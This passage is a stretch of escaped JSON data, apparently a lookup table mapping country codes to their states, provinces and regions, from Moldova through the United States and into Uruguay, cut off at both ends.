Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro 